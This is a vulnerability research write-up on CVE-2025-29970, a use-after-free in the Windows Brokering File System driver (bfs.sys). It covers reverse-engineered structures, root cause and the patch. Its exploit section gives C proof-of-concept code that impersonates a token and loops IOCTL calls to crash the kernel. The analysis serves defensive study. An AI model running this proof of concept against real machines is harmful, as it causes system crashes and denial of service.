Microsoft Brokering File System Elevation of Privilege Vulnerability

About 2 years ago, Microsoft first released Win32-App-isolation which is a sandbox-like mechanism to further separate application access to resources on Windows clients. Brokering File System (BFS) was released around the same time to specifically handle file access from these isolated applications. Because this is potentially reachable from inside isolated/sandboxed applications, it is an interesting and fresh targets for privilege escalation.

In this post, we will take a deeper look into CVE-2025-29970, a use-after-free vulnerability in bfs.sys, which was previously discovered by HT3Labs. The analysis was done on bfs.sys version 26100.4061.

Background

Brokering File System (BFS) is developed together with the AppContainer feature on Windows, and later on, AppSilo (Win32-Isolated Application). It is a mini-filter driver that is responsible for managing I/O operations that originate from file, pipe and registry operations.



BFS Data Structures

There are a few data structures that BFS uses to internally manage access to these resources.

Policy Table

BFS uses the

PolicyTablestructure to storePolicyEntrys in a hash table. ThePolicyEntry’s are looked up in various operations that will be explained below. To avoid race conditions, it also utilizes aLockmember.struct PolicyTable { __int64 PolicyTablePushLock; PRTL_DYNAMIC_HASH_TABLE HashTable; LIST_ENTRY Entries; PEX_TIMER PolicyTimer; };Policy Entry

PolicyEntrycontains information about the entity that the policy is applicable to, for example: User SID and AppContainer SID. It has an accompanyingStorageObjectthat contains specific paths that the User running the AppContainer can or cannot access. BecausePolicyEntryis a very common object referred to in a lot of operations, it has aReferenceCountmember.struct PolicyEntry { RTL_DYNAMIC_HASH_TABLE_ENTRY HashEntry; PSID TokenUserSid; PSID AppContainerSid; __int64 KEvent; EntryStorageObject *StorObject; __int32 unkFlag; __int32 unkDWORD0; LIST_ENTRY UnkListEntry; __int64 unkPTR0; __int64 unkPTR1; __int64 LastAccessTime; __int32 unkDWORD1; __int32 unkDWORD2; UNICODE_STRING RegString1; UNICODE_STRING RegString2; DWORD ReferenceCount; __int32 unkDWORD3; };Storage Object

StorageObjectstores information about the paths concerned in its attachedPolicyEntry. Its internal representation uses a bit map, a linked list calledDirectoryBlockListand an AVL table (a type of self-balancing tree). The choice of these structures is due to the parallel storing of a serialized format of policies on disk and an in-memory format as a binary tree and linked list for fast lookup and manipulation.struct __fixed EntryStorageObject // sizeof=0xC8 { __int64 StorageObjectLock; HANDLE FileHandle; StorageBlockData *BlockData; RTL_BITMAP BitMap; __int32 field_28; __int32 field_2C; __int64 field_30; ULONG_PTR PushLock; LIST_ENTRY *DirectoryBlockList; __int64 AVLTableLock; RTL_AVL_TABLE AVLTable; __int64 field_B8; __int64 field_C0; };Directory Block List

The

DirectoryBlockListis a linked list that stores the list of files and subdirectories under a directory that concerns the samePolicyEntry. Only the list head is stored in theStorageObject, each entry in the list carries a data buffer (currently for unknown usage) and an offset of that entry in the serialized file format stored on disk.struct __fixed DirectoryBlockListEntry { LIST_ENTRY LinkedListEntry; DirectoryBlockBuffer *DirectoryBlockBuffer; __int64 BlockEntryOffset; };



BFS Operations

BFS utilizes a few common operations like create, insert, modify, delete, remove on its objects (PolicyEntry, StorageObject, DirectoryBlockList, etc). The following diagram captures the general interactions among some important operations. Note that each node in the diagram is not necessarily a 1:1 correspondence to a function or object in BFS, it is only meant to be for a general understanding of the BFS operations.

There are a few noteworthy operations that concern the aforementioned objects:

PolicyTableis initialized duringDriverEntryalong with other driver initializationPolicyEntryis allocated inBfsInsertPolicyif access to a new path is requested.- During the initialization of

PolicyEntry,BfsCreateStoragewill allocate a newStorageObjectthat attaches to the newly createdPolicyEntry - A Root Directory is associated with a

StorageObject, which will create aDirectoryBlockListinBfsOpenRootDirectory

- During the initialization of

- A

PolicyEntrycan be added, modified or cleaned up inBfsProcessSetPolicyRequest, and it can be do so viaBfsAddOrModifyEntryandBfsDeleteEntry, which get passed thePolicyEntryreference obtained fromBfsGetPolicyEntry - The

StorageObjectalong with itsDirectoryBlockListis deallocated inBfsCloseStorage, which is a result from calling theBfsProcessDeletePolicyEntryRequestIOCTL - The naming of

BfsDeleteEntryvs.BfsRemovePolicyEntrymay be a bit confusing, they perform two different things:BfsDeleteEntrywill clean up the data of a particular entry on disk, meaning reference to the entry is not deallocated.BfsRemovePolicyEntrywill deallocate the memory for the entry entirely.

Root Cause Analysis

Vulnerability Details



CVE-2025-29970 is a use-after-free vulnerability concerning the DirectoryBlockList object, which is essentially a linked-list. Its vulnerable life-cycle is explained in the following diagrams:

// 1. Allocate

__int64 __fastcall BfsOpenRootDirectory(EntryStorageObject *entryStorageObject) {

...

// Line 24-25

ListHead = (LIST_ENTRY *)ExAllocatePool2(256LL, 0x10LL, 'HsfB');

entryStorageObject->DirectoryBlockList = ListHead;

...

}

// 2. Free

void __fastcall BfsCloseStorage(EntryStorageObject *entryStorageObject) {

...

// Line 59

for ( directoryBlockList = entryStorageObject->DirectoryBlockList; ; /* FREE */ ExFreePoolWithTag(directoryBlockList, 0) ) {

...

}

...

}

// 3. Use

void __fastcall BfsCloseStorage(EntryStorageObject *entryStorageObject) {

...

// Line 59-60, same for-loop as Free

for ( directoryBlockList = entryStorageObject->DirectoryBlockList; ; ExFreePoolWithTag(directoryBlockList, 0) ) {

currentNode = (DirectoryBlockListEntry *)directoryBlockList->Flink;

...

}

...

}- When a policy is added via the

BfsProcessSetPolicyRequestIOCTL, aPolicyEntryis created, which involves allocating and initializing aStorageObjectthat contains aDirectoryBlockList. - When policies are removed via the

BfsProcessDeletePolicyEntryRequest,PolicyEntryis deallocated, among with its members. During the deallocation process, itsStorageObjectis cleaned up by iterating through itsDirectoryBlockListand deallocating each entry in the linked-list. The deallocation loop inBfsCloseStorageis where the use-after-free vulnerability happens. Let’s look closely at its code below to understand:

void __fastcall BfsCloseStorage(EntryStorageObject *entryStorageObject) {

...

for ( directoryBlockList = entryStorageObject->DirectoryBlockList; ; ExFreePoolWithTag(directoryBlockList, 0) /*[4]*/)

{

currentNode = (DirectoryBlockListEntry *)directoryBlockList->LinkedListEntry.Flink; // [1]

...

directoryBlockList->LinkedListEntry.Flink = nextNode;

nextNode->Blink = &directoryBlockList->LinkedListEntry;

ExFreePoolWithTag(currentNode->DirectoryBlockBuffer, 0); // [2]

ExFreePoolWithTag(currentNode, 0); // [3]

}

...The local loop variable directoryBlockList is assigned the DirectoryBlockList member from the StorageObject being cleaned up. This member, as explained previously, is the head of the linked-list. Each iteration does the following:

- Retrieve the first entry of the linked-list from

directoryBlockList[1]. Note that, the first entry in this context is not the same as the head of the linked-list. More information can be found here about Microsoft’s linked-list. - Perform various sanity checks of linked-list integrity

- Unlink the current node from the linked-list

- Deallocate the accompanying

DirectoryBlockBufferof the current node [2], then deallocate the node itself [3]. - The head of the linked-list is deallocated [4].

We can see how this logic is flawed, because a linked-list may, and very often contains more than one entry. This means, the head of the list is deallocated at the end of the first iteration, and it is being dereferenced again at the beginning of the second iteration to clean up subsequent entries. This is obviously a use-after-free scenario.

Patch Analysis

In the patch for this vulnerability, the deallocation loop is separated into another function BfsCloseRootDirectory

// bfs.sys - Build 26100.4061

void __fastcall BfsCloseRootDirectory(EntryStorageObject *entryStorageObject)

{

...

DirectoryBlockList = entryStorageObject->DirectoryBlockList;

if ( (unsigned int)Feature_2777415992__private_IsEnabledDeviceUsageNoInline() ) // Patch enabled

{

while ( 1 )

{

currentNode = (DirectoryBlockListEntry *)DirectoryBlockList->Flink;

if ( DirectoryBlockList->Flink == DirectoryBlockList )

break;

if ( currentNode->LinkedListEntry.Blink != DirectoryBlockList

|| (vFlink = currentNode->LinkedListEntry.Flink,

(DirectoryBlockListEntry *)currentNode->LinkedListEntry.Flink->Blink != currentNode) )

{

LABEL_10:

__fastfail(3u);

}

DirectoryBlockList->Flink = vFlink;

vFlink->Blink = DirectoryBlockList;

ExFreePoolWithTag(currentNode->DirectoryBlockBuffer, 0);

ExFreePoolWithTag(currentNode, 0);

}

ExFreePoolWithTag(DirectoryBlockList, 0); // [5]

}

...The vulnerable free has been moved outside the loop [5]. It ensures that the content of the linked-list is totally deallocated before its head is deallocated.

Exploit Development

This vulnerability is very unlikely to turn into further useful primitives like information leak or arbitrary read/write. This is due to:

- Limited use of the UAF’d pointer, no write to it, and no read from it into a memory that can be returned to users, only dereferencing.

- Very tight window from free to use, making it very difficult to reclaim the freed memory and replace it with malicious data.



To reach the vulnerable code and trigger the bug, we need to meet a few requirements:

- The

HANDLEpassed to the IOCTLs must contain a specific token to trigger BFS IOCTLs. - There must be

PolicyEntryexists in thePolicyTableby the time of removal request. - The

PolicyEntrymust have aStorageObject.

Step 1: Acquiring the right token

Not every process is under BFS’ management. Therefore, various IOCTLs in the driver include a check for the right token before proceeding. We need to obtain the token before we can make IOCTL requests by impersonating a suitable process. The method and reason have previously been discussed in HT3’s research

__int64 __fastcall BfsProcessDeletePolicyEntryRequest(HANDLE Handle)

{

...

AppContainerSid = 0LL;

Token = 0LL;

UserSid = 0LL;

v1 = ObReferenceObjectByHandle(Handle, 8u, (POBJECT_TYPE)SeTokenObjectType, 1, &Token, 0LL);

v5 = v1;

if ( v1 < 0 )

goto LABEL_8;

if ( !BfsIsApplicableToken(Token) ) // Check for appropriate token here

{

...

}

}

bool __fastcall BfsIsApplicableToken(PACCESS_TOKEN Token)

{

...

v1 = SeQueryInformationToken(Token, TokenIsAppSilo, &TokenInformation); // TokenIsAppSilo is checked

if ( v1 >= 0 )

return (_DWORD)TokenInformation != 0;

...

}Step 2: Adding Policy Entries to the Policy Table

To successfully call the vulnerable function, we need to have existing policy entries present in the policy table, so the removal function is triggered. Policies can be added in multiple ways, programmatically via IOCTL in the driver, or interactively when Isolated WIn32 applications request file access. In our exploit, we will apply the programmatic method:

The input of the IOCTL is a struct that contains information about the requested operation, the path to apply the policy on, the type of the path (file or directory)

typedef struct _SetPolicyRequest {

HANDLE hToken; // The token impersonated previously

_int64 IsDirectory; // 0: File, 2: Directory

_int64 unknownFlag;

_int64 FilenameLength;

void* FilenameBuffer;

_int64 OperationType; // 0:Add or Modify, 2: Remove

} SetPolicyRequest, *PSetPolicyRequest;Note that the OperationType includes a Remove operation, but this is different from the IOCTL we are targeting in the next step, as explained previously in BFS Operations. This operation disables the PolicyEntry rather than entirely removing it from the PolicyTable, therefore, it does not trigger the deallocation of the PolicyEntry.

NTSTATUS __fastcall BfsProcessSetPolicyRequest(struct_SetPolicyIoctl *ioctl_req_data, unsigned int InputBufferLength)

{

...

if ( LODWORD(ioctlDataCopy.OperationType) >= 2 )

{

if ( LODWORD(ioctlDataCopy.OperationType) != 2 )

// OpType > 2: Invalid

goto LABEL_41;

// OpType == 2: Disable Entry (although name is Delete)

filtOpResult = BfsDeleteEntry(

policyEntryCopy->StorObject,

policyMode,

&fileNameInfo->Volume,

&fullFileName);

goto LABEL_37;

}

// OpType < 2: 0 or 1

if ( !shareName.Buffer // Not from a share directory

|| !RtlCompareUnicodeString(&fullFileName, &shareName, 1u) // filename does not contain share name?

|| (policyEntry = policyEntryCopy, (unsigned int)BfsGetPolicy((__int64)policyEntryCopy->StorObject, &fileNameInfo->Volume, &shareName) - 1 <= 1)

|| (filtOpResult = BfsAddOrModifyEntry(

policyEntry->StorObject,

2,

2,

0,

&fileNameInfo->Volume,

&shareName),

status = filtOpResult,

filtOpResult >= 0) )

// This basically checks if we are operating on a path with a share prefix.

// If so, it checks for the existence of policies with the share name first, only then it proceeds to operate on the file path.

{

filtOpResult = BfsAddOrModifyEntry(

policyEntryCopy->StorObject,

policyMode,

SHIDWORD(ioctlDataCopy.IsDirectory),

ioctlDataCopy.unkFlag,

&fileNameInfo->Volume,

&fullFileName);

...There are some constraints on the path that the PolicyEntry is referring to:

- The path must exist. Therefore, we need to create the file or directory we are using in the IOCTL.

- The impersonated token must have access to this path. This seems to be the limit of adding policies programmatically, therefore, we choose the temporary directory of the package we are impersonating here:

C:\Users\test\AppData\Local\Packages\MicrosoftWindows.Client.WebExperience_cw5n1h2txyewy\AC\Temp\. When we create policy entries this way, it conveniently creates aStorageObjectthat is attached to each entry, which satisfies one of the requirements. There are a few other types of policy entries that can be created through various operations like Registry Key, Pipes, but it does not concern this vulnerability, and some of these entries do not have aStorageObjectattached (like Registry Key).

wchar_t* CreateTempFile() {

wchar_t tempPath[] = L"C:\\Users\\test\\AppData\\Local\\Packages\\MicrosoftWindows.Client.WebExperience_cw5n1h2txyewy\\AC\\Temp\\testFile.txt";

// Create file

HANDLE hFile = CreateFileW(

tempPath,

GENERIC_WRITE,

0,

NULL,

CREATE_ALWAYS,

FILE_ATTRIBUTE_NORMAL,

NULL

);

if (hFile == INVALID_HANDLE_VALUE) {

wprintf(L"CreateFileW failed: %lu\n", GetLastError());

return NULL;

}

wprintf(L"Created file: %s\n", tempPath);

CloseHandle(hFile);

return tempPath;

}

typedef struct _SetPolicyRequest {

HANDLE hToken;

_int64 IsDirectory;

_int64 unknownFlag;

_int64 FilenameLength;

void* FilenameBuffer;

_int64 OperationType;

} SetPolicyRequest, *PSetPolicyRequest;

void Ioctl_SetPolicyRequest(HANDLE hDevice, HANDLE hToken) {

DWORD ret;

PSetPolicyRequest inBuf = (PSetPolicyRequest)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, sizeof(SetPolicyRequest));

UNICODE_STRING fileName;

wchar_t tempFileName[] = L"\\??\\C:\\Users\\test\\AppData\\Local\\Packages\\MicrosoftWindows.Client.WebExperience_cw5n1h2txyewy\\AC\\Temp\\testFile.txt";

InitUnicodeString(&fileName, tempFileName);

inBuf->hToken = hToken;

inBuf->IsDirectory = 0;

inBuf->OperationType = 0;

inBuf->unknownFlag = 0x10000000;

inBuf->FilenameBuffer = fileName.Buffer;

inBuf->FilenameLength = fileName.Length;

if (DeviceIoControl(hDevice, 0x228004, (LPVOID)inBuf, sizeof(SetPolicyRequest), NULL, 0, &ret, NULL)) {

printf("Success Ioctl_SetPolicyRequest 0x%08x\n", GetLastError());

}

else {

printf("Error Ioctl_SetPolicyRequest 0x%08x\n", GetLastError());

}

HeapFree(GetProcessHeap(), HEAP_ZERO_MEMORY, inBuf);

}Step 3: Triggering PolicyEntry Removal

This function is reached via the BfsProcessDeletePolicyRequest IOCTL, and its input is simply the previously impersonated token.

typedef struct _DeletePolicyRequest {

HANDLE hToken;

} DeletePolicyRequest, * PDeletePolicyRequest;

void Ioctl_DeletePolicyRequest(HANDLE hDevice, HANDLE hToken) {

DWORD ret;

PDeletePolicyRequest inBuf = (PDeletePolicyRequest)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, sizeof(DeletePolicyRequest));

inBuf->hToken = hToken;

if (DeviceIoControl(hDevice, 0x228010, (LPVOID)inBuf, sizeof(QueryPolicyRequest), NULL, 0, &ret, NULL)) {

printf("Success Ioctl_DeletePolicyRequest 0x%08x\n", GetLastError());

}

else {

printf("Error Ioctl_DeletePolicyRequest 0x%08x\n", GetLastError());

}

HeapFree(GetProcessHeap(), HEAP_ZERO_MEMORY, inBuf);

}The exploit flow can be summarized as follows:

Note that, while we’re supposed to get an immediate BSOD when the UAF happens, it does not seem so in practice because the object is small (size 0x20) and the freed memory is not immediately cleaned up, leaving dangling pointers (that are still valid!) that will get the loop going without any access violation. Therefore, we need to repeatedly perform adding and removing policy entries for the freed memory to be reclaimed and the data becomes invalid.

HANDLE hToken = GenerateLowBoxToken();

if (hToken != INVALID_HANDLE_VALUE) {

HANDLE hDevice = CreateFileW(

L"\\\\?\\GLOBALROOT\\Device\\Bfs",

GENERIC_READ | GENERIC_WRITE,

0,

NULL,

OPEN_EXISTING,

0,

NULL);

if (hDevice != INVALID_HANDLE_VALUE) {

printf("Successfully Opened Handle to Device\n");

}

else {

printf("Error Opening Handle to Device %d", GetLastError());

return 1;

}

if (!ImpersonateLoggedOnUser(hToken)) {

printf("Could not impersonate in thread :( ");

return 1;

}

printf("Impersonated Lowbox Token\n");

CreateTempFile();

for (int i = 0; i < 0x10000; i++) {

Ioctl_SetPolicyRequest(hDevice, hToken);

Ioctl_DeletePolicyRequest(hDevice, hToken);

}

}From testing with various ILs and with the current methods of acquiring the right token to run the exploit, it seems that the BFS device can only be accessed from a Medium IL process. For that reason, the following combinations did not work:

- Injecting into Adobe Reader renderer process that run as a Low IL AppContainer: It neither has an

AppSilotoken nor has the privileges to impersonate one. - Running the exploit from an AppSilo that run as a Low IL AppContainer: Even though it has an

AppSilotoken, but it fails to get access to the BFS device. Other than these failed attempts, injecting into a Medium IL process still works.

If the steps are performed properly, we will get a BSOD:

*** Fatal System Error: 0x00000050

(0xFFFF948A7941CFF0,0x0000000000000000,0xFFFFF80BD5A4E288,0x0000000000000000)

Driver at fault:

*** bfs.sys - Address FFFFF80BD5A4E288 base at FFFFF80BD5A40000, DateStamp 7b2f938e

...

ffffa687`fc44f1a0 fffff80b`d5a4e288 : ffff948a`7941efe0 ffffa687`fc44f441 ffff948a`7941cff0 ffff948a`84af8a20 : nt!KiPageFault+0x38b

ffffa687`fc44f330 fffff80b`d5a45044 : ffff948a`79418f60 ffffa687`fc44f441 ffff948a`84af8458 00000000`00000001 : bfs!BfsCloseStorage+0x4c

ffffa687`fc44f360 fffff80b`d5a483c3 : ffff948a`79418f60 ffffa687`fc44f441 ffff948a`79418f60 ffff948a`84af8458 : bfs!BfsDereferencePolicyEntryEx+0x9c

ffffa687`fc44f390 fffff80b`d5a472b9 : ffff948a`81374060 00000000`00000000 ffffa687`fc44f4e8 ffffc18d`4f3a9550 : bfs!BfsRemovePolicyEntry+0x113

ffffa687`fc44f4a0 fffff80b`d5a42fce : 00000000`c0000001 ffffc18d`4f3a9620 ffffc18d`45788290 ffffc18d`4f3a9550 : bfs!BfsProcessDeletePolicyEntryRequest+0xed

ffffa687`fc44f540 fffff803`8495fbec : ffffc18d`4f3a9550 00000000`00000000 ffffc18d`4f3a9550 00000000`00000000 : bfs!BfsDeviceIoControl+0x11e

...Conclusion

Even though BFS is a fairly simple and small driver, vulnerabilities like this have constantly made appearance in recent Patch Tuesday. With the increasing efforts in sandboxing applications on Windows, drivers like this remain a promising attack surface and are definitely worth keeping an eye on.